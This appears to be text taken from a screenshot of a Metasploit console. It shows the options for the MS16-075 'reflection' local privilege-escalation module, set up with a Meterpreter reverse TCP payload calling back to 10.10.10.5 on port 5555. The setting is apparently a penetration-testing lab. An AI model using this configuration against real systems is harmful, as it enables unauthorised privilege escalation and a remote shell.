 msf6 exploit(windows/local/ms16_075_reflection) > show options
Module options (exploit/windows/local/ms16_075_reflection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection) > _